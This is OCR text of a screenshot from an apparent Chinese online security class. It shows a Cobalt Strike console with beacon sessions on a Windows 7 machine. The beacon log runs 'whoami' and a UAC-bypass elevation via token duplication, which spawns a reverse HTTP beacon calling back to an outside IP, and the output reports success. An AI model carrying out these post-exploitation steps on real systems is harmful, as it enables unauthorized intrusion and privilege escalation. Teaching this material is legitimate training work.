 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 24s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 4s
110.53.253.133 192.168.78.58 http SY WIN7-PC rundll32.exe 3076 x64 0ms
110.53.253.133 192.168.78.58 http WIN7-PC 49.43.exe 3424 x64 442ms
进入beacon
执行
目标
中转
增加会话
梼杌
会话
浏览器代理
远程VNC
文件管理
Net View
端口扫描
进程列表
屏幕截图
日志X 脚本管理器X Beacon 192.168.78.58@2760 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> elevate uac-token-duplication http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[WIN7-PC] WIN7/2760 (x64)
beacon>
讨论区 成员(21)
老师 mingy
cs server
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
"何景俊"送给"mingy"一朵
发送
资源监控